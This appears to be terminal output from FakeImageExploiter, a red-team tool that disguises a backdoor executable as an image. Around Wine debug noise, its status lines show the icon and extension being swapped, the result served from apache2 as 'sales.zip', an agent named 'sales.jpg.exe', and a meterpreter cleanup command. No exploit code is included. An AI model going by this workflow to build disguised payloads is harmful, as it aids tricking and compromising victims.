 fixme:wtsapi:WTSRegisterSessionNotification Stub 0x10074 0x00000000
fixme:uxtheme:BufferedPaintInit Stub ()
fixme:richedit:ME_HandleMessage EM_GETUNDONAME: stub
fixme:richedit:ME_HandleMessage EM_GETUNDONAME: stub
fixme:wtsapi:WTSUnRegisterSessionNotification Stub 0x10074
fixme:uxtheme:BufferedPaintUnInit Stub ()
[☆] Change : backdoor agent icons ..
[☆] Change : backdoor agent extension ..
[☆] Port: all files to apache2 webserver ..
[☆] Creating: archive sales.zip ..
[☆] Creating: resource cleaner.rc ..
[☠] Metamorphosis: completed ..
ATTACK VECTOR: http://192.168.0.106/sales.zip
AGENT: /root/Desktop/FakeImageExploiter/output/sales.jpg.exe
CLEAN: meterpreter > resource /root/Desktop/FakeImageExploiter/output/cleaner.rc
Codename::Metamorphosis
Author::pedr0 ubuntu::[r00t-3xp10it]
FakeImageExploiter::v1.3::SuspiciousShellActivity©::RedTeam::2017